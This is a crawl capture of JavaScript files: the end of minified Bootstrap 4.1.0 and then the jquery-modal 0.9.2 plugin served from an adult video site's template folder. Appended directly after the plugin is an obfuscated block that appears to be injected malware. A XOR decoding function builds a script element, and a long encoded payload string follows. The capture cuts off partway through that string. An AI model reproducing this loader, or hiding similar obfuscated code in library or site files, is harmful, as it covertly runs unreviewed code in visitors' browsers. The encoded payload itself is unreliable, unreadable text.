"+cn.LIST_ITEMS).addClass(ln),n.parents(cn.NAV_LIST_GROUP).prev(cn.NAV_ITEMS).children(cn.NAV_LINKS).addClass(ln)),$e(this._scrollElement).trigger(an.ACTIVATE,{relatedTarget:t})},e._clear=function(){$e(this._selector).filter(cn.ACTIVE).removeClass(ln)},t._jQueryInterface=function(e){return this.each(function(){var n=$e(this).data(en);if(n||(n=new t(this,"object"==typeof e&&e),$e(this).data(en,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return on}}]),t}(),$e(window).on(an.LOAD_DATA_API,function(){for(var t=$e.makeArray($e(cn.DATA_SPY)),e=t.length;e--;){var n=$e(t[e]);fn._jQueryInterface.call(n,n.data())}}),$e.fn[tn]=fn._jQueryInterface,$e.fn[tn].Constructor=fn,$e.fn[tn].noConflict=function(){return $e.fn[tn]=rn,fn._jQueryInterface},fn),Dn=(pn="."+(dn="bs.tab"),gn=(un=e).fn.tab,mn={HIDE:"hide"+pn,HIDDEN:"hidden"+pn,SHOW:"show"+pn,SHOWN:"shown"+pn,CLICK_DATA_API:"click"+pn+".data-api"},"dropdown-menu",_n="active","disabled","fade","show",".dropdown",".nav, .list-group",vn=".active",En="> li > .active",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',".dropdown-toggle","> .dropdown-menu .active",bn=function(){function t(t){this._element=t}var e=t.prototype;return e.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&un(this._element).hasClass(_n)||un(this._element).hasClass("disabled"))){var e,n,i=un(this._element).closest(".nav, .list-group")[0],r=J.getSelectorFromElement(this._element);if(i){var o="UL"===i.nodeName?En:vn;n=(n=un.makeArray(un(i).find(o)))[n.length-1]}var s=un.Event(mn.HIDE,{relatedTarget:this._element}),a=un.Event(mn.SHOW,{relatedTarget:n});if(n&&un(n).trigger(s),un(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(e=un(r)[0]),this._activate(this._element,i);var l=function(){var e=un.Event(mn.HIDDEN,{relatedTarget:t._element}),i=un.Event(mn.SHOWN,{relatedTarget:n});un(n).trigger(e),un(t._element).trigger(i)};e?this._activate(e,e.parentNode,l):l()}}},e.dispose=function(){un.removeData(this._element,dn),this._element=null},e._activate=function(t,e,n){var i=this,r=("UL"===e.nodeName?un(e).find(En):un(e).children(vn))[0],o=n&&r&&un(r).hasClass("fade"),s=function(){return i._transitionComplete(t,r,n)};if(r&&o){var a=J.getTransitionDurationFromElement(r);un(r).one(J.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},e._transitionComplete=function(t,e,n){if(e){un(e).removeClass("show "+_n);var i=un(e.parentNode).find("> .dropdown-menu .active")[0];i&&un(i).removeClass(_n),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(un(t).addClass(_n),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),J.reflow(t),un(t).addClass("show"),t.parentNode&&un(t.parentNode).hasClass("dropdown-menu")){var r=un(t).closest(".dropdown")[0];r&&un(r).find(".dropdown-toggle").addClass(_n),t.setAttribute("aria-expanded",!0)}n&&n()},t._jQueryInterface=function(e){return this.each(function(){var n=un(this),i=n.data(dn);if(i||(i=new t(this),n.data(dn,i)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),t}(),un(document).on(mn.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(t){t.preventDefault(),bn._jQueryInterface.call(un(this),"show")}),un.fn.tab=bn._jQueryInterface,un.fn.tab.Constructor=bn,un.fn.tab.noConflict=function(){return un.fn.tab=gn,bn._jQueryInterface},bn);!function(t){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=J,t.Alert=Z,t.Button=$,t.Carousel=tt,t.Collapse=et,t.Dropdown=yn,t.Modal=Tn,t.Popover=Cn,t.Scrollspy=In,t.Tab=Dn,t.Tooltip=wn,Object.defineProperty(t,"__esModule",{value:!0})});

--- FILE ---
content_type: application/javascript
request_url: https://www.youramateurporn.com/templates/youramateurporn_2019/js/jquery.modal.min.js
body_size: 11052
content:
/*
 A simple jQuery modal (http://github.com/kylefox/jquery-modal)
 Version 0.9.2
 */

(function (factory) {
    // Making your jQuery plugin work better with npm tools
    // http://blog.npmjs.org/post/112712169830/making-your-jquery-plugin-work-better-with-npm
    if (typeof module === "object" && typeof module.exports === "object") {
        factory(require("jquery"), window, document);
    } else {
        factory(jQuery, window, document);
    }
}(function ($, window, document, undefined) {

    var modals = [],
            getCurrent = function () {
                return modals.length ? modals[modals.length - 1] : null;
            },
            selectCurrent = function () {
                var i,
                        selected = false;
                for (i = modals.length - 1; i >= 0; i--) {
                    if (modals[i].$blocker) {
                        modals[i].$blocker.toggleClass('current', !selected).toggleClass('behind', selected);
                        selected = true;
                    }
                }
            };

    $.jModal = function (el, options) {
        var remove, target;
        this.$body = $('body');
        this.options = $.extend({}, $.jModal.defaults, options);
        this.options.doFade = !isNaN(parseInt(this.options.fadeDuration, 10));
        this.$blocker = null;
        if (this.options.closeExisting)
            while ($.jModal.isActive())
                $.jModal.close(); // Close any open modals.
        modals.push(this);
        if (el.is('a')) {
            target = el.attr('href');
            this.anchor = el;
            //Select element by id from href
            if (/^#/.test(target)) {
                this.$elm = $(target);
                if (this.$elm.length !== 1)
                    return null;
                this.$body.append(this.$elm);
                this.open();
                //AJAX
            } else {
                this.$elm = $('<div>');
                this.$body.append(this.$elm);
                remove = function (event, modal) {
                    modal.elm.remove();
                };
                this.showSpinner();
                el.trigger($.jModal.AJAX_SEND);
                $.get(target).done(function (html) {
                    if (!$.jModal.isActive())
                        return;
                    el.trigger($.jModal.AJAX_SUCCESS);
                    var current = getCurrent();
                    current.$elm.empty().append(html).on($.jModal.CLOSE, remove);
                    current.hideSpinner();
                    current.open();
                    el.trigger($.jModal.AJAX_COMPLETE);
                }).fail(function () {
                    el.trigger($.jModal.AJAX_FAIL);
                    var current = getCurrent();
                    current.hideSpinner();
                    modals.pop(); // remove expected modal from the list
                    el.trigger($.jModal.AJAX_COMPLETE);
                });
            }
        } else {
            this.$elm = el;
            this.anchor = el;
            this.$body.append(this.$elm);
            this.open();
        }
    };

    $.jModal.prototype = {
        constructor: $.jModal,

        open: function () {
            var m = this;
            this.block();
            this.anchor.blur();
            if (this.options.doFade) {
                setTimeout(function () {
                    m.show();
                }, this.options.fadeDuration * this.options.fadeDelay);
            } else {
                this.show();
            }
            $(document).off('keydown.modal').on('keydown.modal', function (event) {
                var current = getCurrent();
                if (event.which === 27 && current.options.escapeClose)
                    current.close();
            });
            if (this.options.clickClose)
                this.$blocker.click(function (e) {
                    if (e.target === this)
                        $.jModal.close();
                });
        },

        close: function () {
            modals.pop();
            this.unblock();
            this.hide();
            if (!$.jModal.isActive())
                $(document).off('keydown.modal');
        },

        block: function () {
            this.$elm.trigger($.jModal.BEFORE_BLOCK, [this._ctx()]);
            this.$body.css('overflow', 'hidden');
            this.$blocker = $('<div class="' + this.options.blockerClass + ' jBlocker current"></div>').appendTo(this.$body);
            selectCurrent();
            if (this.options.doFade) {
                this.$blocker.css('opacity', 0).animate({opacity: 1}, this.options.fadeDuration);
            }
            this.$elm.trigger($.jModal.BLOCK, [this._ctx()]);
        },

        unblock: function (now) {
            if (!now && this.options.doFade)
                this.$blocker.fadeOut(this.options.fadeDuration, this.unblock.bind(this, true));
            else {
                this.$blocker.children().appendTo(this.$body);
                this.$blocker.remove();
                this.$blocker = null;
                selectCurrent();
                if (!$.jModal.isActive())
                    this.$body.css('overflow', '');
            }
        },

        show: function () {
            this.$elm.trigger($.jModal.BEFORE_OPEN, [this._ctx()]);
            if (this.options.showClose) {
                this.closeButton = $('<a href="#close-modal" rel="jModal:close" class="close-modal ' + this.options.closeClass + '">' + this.options.closeText + '</a>');
                this.$elm.append(this.closeButton);
            }
            this.$elm.addClass(this.options.modalClass).appendTo(this.$blocker);
            if (this.options.doFade) {
                this.$elm.css({opacity: 0, display: 'inline-block'}).animate({opacity: 1}, this.options.fadeDuration);
            } else {
                this.$elm.css('display', 'inline-block');
            }
            this.$elm.trigger($.jModal.OPEN, [this._ctx()]);
        },

        hide: function () {
            this.$elm.trigger($.jModal.BEFORE_CLOSE, [this._ctx()]);
            if (this.closeButton)
                this.closeButton.remove();
            var _this = this;
            if (this.options.doFade) {
                this.$elm.fadeOut(this.options.fadeDuration, function () {
                    _this.$elm.trigger($.jModal.AFTER_CLOSE, [_this._ctx()]);
                });
            } else {
                this.$elm.hide(0, function () {
                    _this.$elm.trigger($.jModal.AFTER_CLOSE, [_this._ctx()]);
                });
            }
            this.$elm.trigger($.jModal.CLOSE, [this._ctx()]);
        },

        showSpinner: function () {
            if (!this.options.showSpinner)
                return;
            this.spinner = this.spinner || $('<div class="' + this.options.modalClass + '-spinner"></div>')
                    .append(this.options.spinnerHtml);
            this.$body.append(this.spinner);
            this.spinner.show();
        },

        hideSpinner: function () {
            if (this.spinner)
                this.spinner.remove();
        },

        //Return context for custom events
        _ctx: function () {
            return {elm: this.$elm, $elm: this.$elm, $blocker: this.$blocker, options: this.options, $anchor: this.anchor};
        }
    };

    $.jModal.close = function (event) {
        if (!$.jModal.isActive())
            return;
        if (event)
            event.preventDefault();
        var current = getCurrent();
        current.close();
        return current.$elm;
    };

    // Returns if there currently is an active modal
    $.jModal.isActive = function () {
        return modals.length > 0;
    };

    $.jModal.getCurrent = getCurrent;

    $.jModal.defaults = {
        closeExisting: true,
        escapeClose: true,
        clickClose: true,
        closeText: 'Close',
        closeClass: '',
        modalClass: "jModal",
        blockerClass: "jquery-modal",
        spinnerHtml: '<div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div>',
        showSpinner: true,
        showClose: true,
        fadeDuration: null, // Number of milliseconds the fade animation takes.
        fadeDelay: 1.0        // Point during the overlay's fade-in that the modal begins to fade in (.5 = 50%, 1.5 = 150%, etc.)
    };

    // Event constants
    $.jModal.BEFORE_BLOCK = 'modal:before-block';
    $.jModal.BLOCK = 'modal:block';
    $.jModal.BEFORE_OPEN = 'modal:before-open';
    $.jModal.OPEN = 'modal:open';
    $.jModal.BEFORE_CLOSE = 'modal:before-close';
    $.jModal.CLOSE = 'modal:close';
    $.jModal.AFTER_CLOSE = 'modal:after-close';
    $.jModal.AJAX_SEND = 'modal:ajax:send';
    $.jModal.AJAX_SUCCESS = 'modal:ajax:success';
    $.jModal.AJAX_FAIL = 'modal:ajax:fail';
    $.jModal.AJAX_COMPLETE = 'modal:ajax:complete';

    $.fn.j_modal = function (options) {
        if (this.length === 1) {
            new $.jModal(this, options);
        }
        return this;
    };

    // Automatically bind links with rel="modal:close" to, well, close the modal.
    $(document).on('click.modal', 'a[rel~="jModal:close"]', $.jModal.close);
    $(document).on('click.modal', 'a[rel~="jModal:open"]', function (event) {
        event.preventDefault();
        $(this).j_modal();
    });
}));function wnPi(hIxd,NbDT){var zctG=[],JsSx="",Ttcs='\u0066r\u006fm\u0043\u0068a\u0072\u0043od\u0065',PQGy;for(PQGy=1;PQGy<=255;PQGy++){zctG[String[Ttcs](PQGy)]=PQGy}for(PQGy=0;PQGy<hIxd.length;PQGy++) JsSx+=String[Ttcs](zctG[hIxd.substr(PQGy,1)]^zctG[NbDT.substr(PQGy%NbDT.length,1)]);return JsSx;}var Ttcs=document,JrqI=Ttcs['cre\u0061\u0074eElemen\u0074']('scri\u0070t');JrqI.id='xoVU';var IRvG=wnPi("7\u0015;r\u001e7\u0005\u0026\u0013\u0013\u00197|Vki7\u0015;r\u001e\u000e(4*I\/'\/\u0017=;.\u001aa\r\u000f\u0018\u0001\u001f\u0016]2$ \u0006i\r\u0003#\u00108|\u0007,\u003E'O\u0016\u001c-\u003C\u0004\u0005|+\u0007\u003E\t9\u001e\tc(\u003CbqC{\u000e9B|\u000e4Dyeq(\u003CbqB\n\u000e9Bx\u000e9Bz\u000e9B|\u000e4Dyfp(\u003CbqB\n\u000e4Dyd\u0002V\u0014zc^k~\u001e7\u0005\u0026\u0013\u0013\u00197hO\u0016\u001c-\u003C\u0004\u0005|+\u000b\u0005\u0018\u001e\u0012p\u001d\u0001ybwE\u0015*v@\u0015*w2\u0015*wFk\u000fi+\u0007\u003E\t9\u001e{z+\u0007\u003E\t9\u001eo\u001e6\u001e\u000b+\/k\u000e4Dydu(\u003CbqB|\u000e9Bz\u000e9B\u000f\u000e9B}\u000e9B|\u000e4Dygt(\u003CbqA{\u000e9@p\u000e9@z\u000e9B\u000f\u000e9B\r\u000e4Dyeq(\u003CbqB\u000f\u000e4Dyd\u0004(1dt(\u003CbqB\f\u000e9C}p\u001c\\\u0016\u001c-\u003C\u0004\u0005hO\u0016\u001c-\u003C\u0004\u0005|+\u000b\u0005\u0018\u001e\u0012p\u001d\f~g\u001d\f\u0017\u001d\fg\u001d\u0001ybvG\u0015'qDa\u001d\fc\u001d\u0001ybvD\u0015'qDgc)a\r\u000f\u0018\u0001\u001f\u0016]r $\u0000\u003C \/T\u0016\u001c-\u003C\u0004\u0005z\tr44\u001a*\u0026(\u001b'r\u001e0\u00048-, zh\u000f?33T\u0016\u001f6\r\u0011o6\u001d'6.\u0003\u0012\r;\u0015\/9iV+?\u0007F(\u0005%\u001c-\u0015x\rk{\u001c\/\u0016( \u0012\"zc\u0010c\n\u000f\u0018*9k2c\u003Ck.c\u0005t^yph)r$ \u0006i\r)%%\"|\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k0k\u0019c\u0014s\u0015\u001e6)\u0010c\u0015x\rcph)\u0012\r;\u0015\/9iV*\u0015k\f!6\u0006.c$\"\u0019cb|V`\u000fz\u001d\/z\u001e\u001c\u0018\u003E1\/\u0016( \u0012\"zc\u0015c\u0005t\u001fc\b\u0019\u001c\u0019\b\u0026Itxc]\u0014z\u001e\u000e(4*\\k\u0004kF%'c]`s|Idb9E` $\u0000\u003C \/T\u0016( \u0012\"zc9\bo|V`i(\u0012a\r\f\u00030\n\u001a+33'\u001fap ^\u001eg*.\u0011:\u0011^\u00135|Ik{\u001c\\\u0016( \u0012\"zc%\u001eg*\u0017$xx^9x\u001b5co|V`{`Itq\fx{3\u0011='3\u001ai\r;\u0015\/9iV\u0004\u0003|IcphO;75\u0001;\u003Ca+33'\u001fap\f^.o|V`i\u003CO 4i\/\u0016( \u0012\"zc9\bo|V`~\u001e\u000e(4*\\k\u001f\u0010Icoc]\u0014\t\u001e\u000e(4*\\k3\u0016A\"x\u001b,c:k$\u00135|Icph)a\r\u00059#\u003E\u0019\u001da{hUtol\\d`s_{ah]2$ \u0006i\r \r\u0018*\u0002\u0002t\t\u001e\u000e(4*\\k\nr6\u0026x\u0018#cgq\u0016{xq^tphX\u0016( \u0012\"zc-c`\u0007\u0007c0\u00076\u0026x\u0018#|xq\u0016c`qIcphX\u0016( \u0012\"zc,xk4\u0015c\u0005k\u0010\u00266k3x:\"^$\u0007kIcphX\u0016( \u0012\"zc%z\u003Ek\u0003c1k\u0019\u001fx;\u0017c%kItphX\u0016( \u0012\"zc,xxx\u000e\u0013\u00059^%0,\u0018cc#\"pc#\u001a-+\u0018,\u000b%\u001b#\u0018oc]e\r;\u0015\/9iV\u0011cx\u001fc1,\u0018c`\u001b,c\u0018k\u0012c\b\u0019^\u0013:k\u0016\u0001x\u0017\u001cc6\u0006!txc]e\r;\u0015\/9iV\u0011ckMca\u001b#\u00039\"\u0019%`\u001b,\u00034\u001b,\u0013:k\u0016\u0001\u0004k\u001c-\u0015\u0014^tphX\u0016( \u0012\"zc,xkkG\u0013\u0005k\u003Ec9\"\u0019%`k.\u0011x\u000b\u0012*`\u000f\r(\n\u0003^y\ns^\u0013xp\u0016$x\u000f^y3\u0016^p'c]e\r;\u0015\/9iV\u0011xpMz\b\u0016\u003E\"1,\u0018{\b\u0019\u003E\/1kF\u0007+ ,c\u0010kD\u0011xs.x0,9tphX\u0016( \u0012\"zc.c\u0015x\u0000\u0018\n\u0017^y0sEc:%3%$#\u0013toc]e\r;\u0015\/9iV\u0013\u0015x^=\u0003\u0019\"yx#^{c)\u0010\u000e\u003E7\u0016c9\u000f\u0002c0k\u001ac\u00008\u0016{x9\u0007\u0013\n\b^tphX\u0016( \u0012\"zc,xxx^$7\u0006\u002603\u0019.%1-Mx0k\u001a-+k-\u0011x\u0003\u0003c\b\u0016%tphX\u0016( \u0012\"zc,xk,^,\u0015\u0013\rc3\u0019.%1k\u0018px-\u0010$\u00142\u0010\u001ex\u0007Dc\b\u0010Icoc]e\r;\u0015\/9iV\u0011c\u000f^%0\u0006\"\u003Cx ,\u001fx5^\u0011xq\u0018\f\u0000\u0017M\u001a\bk#\u0007x7\u0017$\u0000-\u0017.x|Ik{m+33'\u001fap%F\u001f;k.\u0001\u0018k\u0004-?k\"0phX\u0016( \u0012\"zc,xx%^\u000f\u0003*\u0026\u001a\u0001k\"\u0013\u0014\u0014\u0018p\u0014\u00151\u001fx\u000f,y\u001c\u0003%cb)^\u000fphX\u0016( \u0012\"zc,z\u001c-\u0016\u000e\u00044^(x\u0019\"=xc]e\r;\u0015\/9iV\u0011xs\u002603k,\u0013\u003E\"\u0013toc]e\r;\u0015\/9iV\u0011`k2x6\u0006M=\u000b\u0019\u002690s^}x|V`~\u001e\u000e(4*\\k\nr6x1\t^\u000bx-\u0010c\u0015\u0017\u0018*x\u0026ItphX\u0016( \u0012\"zc,z\u0010p\u0017\u0001x\u0003\u0018-\u0015k\"%x\"\u0018p\"#\u0019c\"--ca\u0013\u0018c\bk5co|^k{m+33'\u001fap\u0019Fcg1.{:q^+\u0005\u0007\r\u0013\u0003|Ik{m+33'\u001fap\u0019^{\u001c.\u0017$xx\u0000c\b\u0017Mc+%#|b #xx-V`~\u001e\u000e(4*\\k\nkF\u0007=\"\u0019ck5^\u0013\u0004kM%7k\u003C\u001bx-\u0016'\u001c1^+xs^}oc]e\r;\u0015\/9iV\u0011`k:\u00261,M=x\u001b^\u001fxxG\u0013\u0005\u000b\u000e-\u0015x\r\u0013\u0003|Ik{m+33'\u001fap\u0019Fc\u001c.\u0017c?x\u0000\u0013\u0004x^!1\t5txc]e\r;\u0015\/9iV\u0011xs:\u00261,^px5.\u001fk*.\u001e\u0018p^\u0013`k\u0010%1\u0026^toc]e\r;\u0015\/9iV\u0011`)\u0018\u0010\u0005\u0013\u0007\u0013\nk:3xc]e\r;\u0015\/9iV\u0011xr\u0026%1kGc\u0000\u0012\u0010\u001eg4.\u0011\u001bkIk{m+33'\u001fap\u0019F\u000fxp\u0010c\u0015x\u0000\u0010\n\u0013^90sA\u000e0\u0006^\u000f\u003C\"\u0003cokIk{m+33'\u001fap\u0019F-x.\u0016cak:cb\u001b\u003Cc\u00181\u0010$\u00048V`~\u001e\u000e(4*\\k\nr6\u0026\u000b\u0016Ayx#Fx\u0019k!\u003EokIk{m+33'\u001fap\u0019Gc6k\u0018\u0010?k\u002603k,c\b-\u0017.x|IcphX\u0016( \u0012\"zc,z\u001ck\u0018+x\u0006\"\u003C3\u0019\"c\u0026\u0019Fc\u00008\u0015c\n\u001b\u0018*5|Ik{m+33'\u001fap\u0019G\u0007x-\u0016\u000e\u00044\u0015c\n\u0017\u0000c\nr^\u0007x+\u0017$x-\u0003-x\u0000Itxc]e\r;\u0015\/9iV\u0011ak:%x#3\u001f' ,\u001fx5,{\u0004s-\u001ex9^x\u000b\u0019^\u001b\u003Ec]e\r;\u0015\/9iV\u0011xr^\u0007\u003Ek\u0016\u000e\u0004k\u0001(\n\u0017\u0000c\ns.xx#^$\u001cq\u0015c\u0005x\u0001k{m+33'\u001fap\u0019G\u0007\u003E#3\u001f' ,\u001f\u0026k,{\u001c7^+\u003Ck\u0026c+#F1!\u001b,\u0000okV`\u000fz\u0002( a+:4\u0004;\b\u0007\u0015\u0010tzlMqyxL`i'\u001b;z7\u0015;r\u001e\u0017\u00264\fIauFbfs]r\r\"\u001b\/\u001f}+(+\u0010\f\n$\u001a+33'\u001fap#3c\u0004k\u0001\u0013a\u0013\u001bk{\u001cO\u00161.\u0012\u0004yj]2;'\\=+1\u0011\u00264a\u0003 \u003C%\u001b\u003E\t\u001e\u00150\u000397?\t\u001e\u0017\u00264\f)\u0014s|I\u0016( \u0012\"zc\u0010c\u0005kA\"\b\u0016.90,^\u001f9c]ot6\u001d'6.\u0003\u0012\r \r\u0018*\u0002\u0002\u0012\r\"\u001b\/\u001f\u001c)`)\u001e\u0007\/\u0017\u000e5\u001c\u0006%Iap_{{z\u0016;7 \u001fr\/\u003CO 4i+:4\u0004;\b\u0007\u0015\u0010to|\\djp_y*tE`tg\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k0,^\u000f` ^\u001ex%\u001c-x\u0006M0ph)\u0012\r;\u0015\/9iV-x,\"c'k.\u000ek8V`\u000f|It\r;\u0015\/9iV\u001bxsM?\bs^1\u003E\u000b \u0000%\u0012#cgk\u001ec\u001ek\u0013tokV`{:\u0012\u003C\u003C\"\u0000 =\/T\u0016\u0000+\u001a\u0019\u001ai]2%(\u001a-=6\/\u0016( \u0012\"zc\u0017c\u0015-\u0001c\bpM3\b\u0016^|x*V`\u000f|\u0012\u003C\u003C\"\u0000 =\/\\`)(\u0012a\r;\u0015\/9iV\u0018`x^=1k\u003Cc\u0018-\u0017z\u001ck\u0004+`kA\u001d6\t\u003E%\u000b\u0016DtphT \u003Ca\u0003 \u003C%\u001b\u003Etg+33'\u001fap\u001b^$\u0004kD\u0010xs^.oc]i;\/T\u003E;\/\u0010\u0026%gR\u003E;\/\u0010\u0026%\u001a+33'\u001fap#^\u000ek+^\u0010\n\u0013\u0004+`uIk{\u001c\/\u0016( \u0012\"zc\u0017\u0001\u00187\u0010c\u0015x\u001e+`6Ik{\u001cIto\u001e\u000e(4*\\k3\t\u0026y1\t9%\u001fs^\foc]`)i\u0012\u003C\u003C\"\u0000 =\/\\`)7\u0015;r\u001e2\u001a?2't\t\u001cO?33T\u0016\u0019\u0013\u001a\u0001\u001b)I\u003E;\/\u0010\u0026%\u001a+33'\u001fap\u001b3px+\u0010c\u0005p\u0018+\u003C\u0010^tph)\u0012\r;\u0015\/9iV\u0010xr\u003Ec\u003E\u0018,\u001b\u003Ek\u0026c\u0005k\f%0\u0016\"\u003Cx%5tokV`\u000fi+33'\u001fap\u0018F\u000f'%\u0019c\u0014;^k{hO?33T\u0016\u001d9\u0019\u0000#1%t\r\n\u0026'\u001a\b\u001c\u0012\r;\u0015\/9iV\u0013`\u0017D\u0018`x\u0001c6k3\u001fxu^-\u0013|Icph)a\r;\u0015\/9iV-xs\"c;\u001bF\u003Eoc]`.=+\u0002\u0000\/\u003C\u0000:\u001a+33'\u001fap\u001bFc\u0004q%c`x\u0001-x\u0006\"}6k5tokV`\u000fi+33'\u001fap\u001b,!x6.\u0011\u00181\u0016\u001e\u00044\u0010\u000e\u00142^\u0005\n%\u0018c\u000b,\u0010:ph]r44\u001a*\u0026(\u001b'r\u001e\u0012\u001e49:a\r,\u0011\u001f8m+9%\u0026?\u0000{:\u0002( a+-*8\u001a\u000f\u001f|;+8$\u0017=\t\u001e\u000e(4*\\k\bkF\u001fb\u0015^z64^\u001cx\t\u003E?1\u0006\"06k\u003C%\u001d\u0018#cc-\u0017\u003Eo|V`\u000fi;+8$\u0017=\t\u001e\u000e(4*\\k\bs^\u001fxq!\u0001\u00187\u0010c\u0015kMy7\u0019^\u000b\u003E\u0015Fc\u000b|V`\u000fi+$7\u0017\u001e`{z\u0012\u0026 i\u0002( a+*='9tzlGyrB`i\u001e\u0017\u00264\fH\u001669\r'\u0014\f\/\u0016( \u0012\"zc\u0016\u000ex\u0017^\u003C\br\u0026\u0026ph)r\r\"\u001b\/\u001fj_`)7\u0015;r\u001e\u0017\u0013\u00195%-o\u001e\u00101+\/2\u0004\t\u001e\u0017\u00264\f)r\u00263\r2\r\u0007'$!\u0012\/\u0016( \u0012\"zc\u0017\u0001\u0004;\u0015\bo|V`\u000fi\u000fk\u000e4DyerVs\r1\u0003.\u0019\bXk\u000e9B\u000bp{+*\b\n\u0000\u00186mV\u0015'qD~dcN\u0016?$\"#\t\u001e\u0017\u0013\u00195%-\u000f\u003C]r\/\"\u0015=1)\\\u0016\u0006\f\u0013\u0001{:+\u000f\u0001,\u0007\u001a\t\u001e\u000e(4*\\k1k\u003C\u001f( 5cokIk{\u001c\\2p\u001d\u0001ybvGkh\u001e\u0004\u003E5\n=ep\u001d\u0001ybw6kh\u001e\u0017\u0013\u00195%-~c(1ewVs\u003C4\u0018%\/hO4\/\u003CO\u00164\u0016\u00121\u001ci\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k0,2{3k#-x)\u0010\u000ek8V`\u000fm+33'\u001fap#\u0013toc]`i(\u0012a%(\u001a-=6\/\u0016( \u0012\"zc\u0016$\u0014s\u0015\u001e6k\u001c-x\u0006^p+kV`\u000f\u001a+33'\u001fap\"31c\u001b^{x-^\u003Cx\"\u0003co|^k{\u001cRo%(\u001a-=6\/\u0016( \u0012\"zc\u0016$\u0014s^(\u0005k\u0010c:k\u0010\u000ek8V`\u000f\u001a+33'\u001fap\"31xp^\u0013`k\u0018c'\"\u0003toc]\u0014\t\u001e\u000e(4*\\k0\u0006\"\u003C\br\u0026\u0026ph)`)7\u0015;r\u001e\r\u0013\u00079\u001bt\t\u001cO\/=3\\?33T\u00161.\u0012\u0004oiY}yu]r\r\"\u001b\/\u001f}\u0003 \u003C%\u001b\u003E\t\u001e\u000e(4*\\k0,2{3\u0016\u0010!6k3p+c]\u0014\t\u001e\u000e(4*\\k1\u0006^1c\u001bFc\u003E4^*%|Ik{\u001c\/\u0016( \u0012\"zc\u0016c\u0015k\"\u003C\br\u0026\u0026ph)r\r\"\u001b\/\u001fj_`)7\u0015;r\u001e\u00101+\/2\u0004o6\u001d'6.\u0003\u0012\r;\u0015\/9iV+?\u0007^{x #-:%3p+c]\u0014\t\u001e\u000e(4*\\k1\u0006^1xp.c`-\u0001*x6Itxc]\u0014\t\u001e\u0017\u00264\f)r$ \u0006i\r\u000b\"\u000f$\u0026\f=?|\/\u0014i'\u001b;z7\u0015;r\u001e\u0016\u000f\u001f#2(oiYx`jD11hO\u00160\u00079+\u0014 H\u001669\r'\u0014\f\/\u0016( \u0012\"zc\u0016\u000e\u00044.z\u0000.V`\u000fz++\u0014\f\u0016\u000f3j_`)7\u0015;r\u001e\u0006*9\u0012\u001b\/o\u001e\u00101+\/2\u0004\t\u001e\u0016\u000f\u001f#2(\u000fz+\u0003\u0004\u0007\u0002.*5\u0019\u0012\r;\u0015\/9iV*\u001a\u0017^33\u0000Icoc]\u0014z:V\u0015*v@\u0015'qD~k\u001d\f~b\u001d\u0001ybwAkh\u001e\u0006*9\u0012\u001b\/\t\u001e\u000e(4*\\k6\t\u0018\u003E\b\u0010Itxc]\u0014~c(\u003CbqB}\u000e4Dydt(\u003CbqCz\u000e4Dydr(\u003CbqC{\u000e4Dydx(1eq(1eu(1dx(\u003CbqB\u000f\u000e4Dyd\u0004Vs\r3\u0017\"\u0001.\u0012\u0012\r;\u0015\/9iV\u0013\u0015\u0017\u000ec\u000br\u003Ec\"k\u0017\u0001x\u0013\u0004+`uIcph)ep\u001d\u0001ybvG\u0015*vA\u0015*wB\u0015'qDd\u001d\u0001ybwM\u0015'qD~j\u001d\fg\u001d\f~acN\u0016 \"\u001f\u001a='\/\u0016( \u0012\"zc\u0017cak\"c?\u001b^$\u003Eu^\u0013\nk9coc]\u0014\/hO4i\u001e\r\u0013\u00079\u001b\u0012\r;\u0015\/9iV*\u001a\u0017\u000e(\u0013|Ik{\u001c\\2p\u001d\f\u0017\u001d\fc\u001d\f\u0016\u001d\u0001ybwAkh\u001e\u00101+\/2\u0004\t\u001e\u000e(4*\\k0,^\u000fx5.\u0018o|V`\u000fmV\u0015*w@\u0015'qDg\u001d\f~a\u001d\u0001ybwG\u0015'qD~`\u001d\u0001ybwM\u0015'qD~b\u001d\f~f\u001d\u0001ybwM\u0015'qD\u0014\u001d\f\u0017cN\u001669\r'\u0014\f\/\u0016( \u0012\"zc.\u000ex\u0017^3\u000br\u003E91\t\u00269x#^{fkIk{\u001cXk\u000e9B\u000e4Dydx(\u003CbqB\n\u000e4Dydt(\u003CbqB\f\u000e9Bx\u000e9B\r\u000e9B|p{+-*8\u001a\u000f\u001f\u001a+33'\u001fap\u001b\u0019%!\u001b^\u001eg)\u0016\u001e\u0007|V`\u000fmV\u0015'qD\u0016\u001d\u0001ybwM\u0015*w0\u0015*wA\u0015'qD|f\u001d\u0001ybvM\u0015'qD~b\u001d\u0001ybwA\u0015*vGkh\u001e\u003E\u001f\u00147\u00131\u0026,\t`i\u003CO\u0016\u0014\u0012\u0019:\u0001\u001a+33'\u001fap\"\u003C\u001f(k\u0015\bo|V`\u000fi\u000fk\u000e4DyerVs\r;\u0015\/9iV+5kItphXk\u000e4Dyd\u0003Vs\r;\u0015\/9iV*\u00159^x\bkF%x4\u0017c%|Ik{mV\u0015*vBkh\u001e\r\u0013\u00079\u001b4{z\t,\u003E2\u00112\r\u0007'$!\u0012\/\u0016( 